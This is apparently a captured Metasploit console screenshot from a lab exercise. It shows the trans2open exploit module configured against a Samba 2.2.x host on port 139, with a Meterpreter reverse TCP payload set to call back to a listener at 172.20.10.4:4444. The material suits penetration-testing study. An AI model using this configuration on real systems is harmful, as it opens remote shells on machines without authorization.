 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.20.10.5 yes The target host(s), see https://github.com/rapid7/metasp
loit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.20.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.